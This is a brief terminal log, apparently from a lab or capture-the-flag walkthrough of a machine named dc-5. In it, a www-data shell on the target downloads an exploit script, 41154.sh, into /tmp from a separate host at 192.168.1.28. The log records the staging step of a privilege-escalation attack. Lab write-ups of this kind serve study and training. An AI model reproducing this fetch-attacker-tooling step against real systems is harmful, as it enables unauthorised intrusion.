 www-data@dc-5:~/html$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ wget http://192.168.1.28:8000/41154.sh
wget http://192.168.1.28:8000/41154.sh
converted 'http://192.168.1.28:8000/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.1.28:8000/41154.sh' (UTF-8)
--2022-01-12 02:09:59--  http://192.168.1.28:8000/41154.sh
Connecting to 192.168.1.28:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: '41154.sh'
41154.sh            100%[=====================>]   1.16K  --.-KB/s   in 0s
2022-01-12 02:09:59 (433 MB/s) - '41154.sh' saved [1192/1192]
www-data@dc-5:/tmp$ ls
ls
41154.sh
www-data@dc-5:/tmp$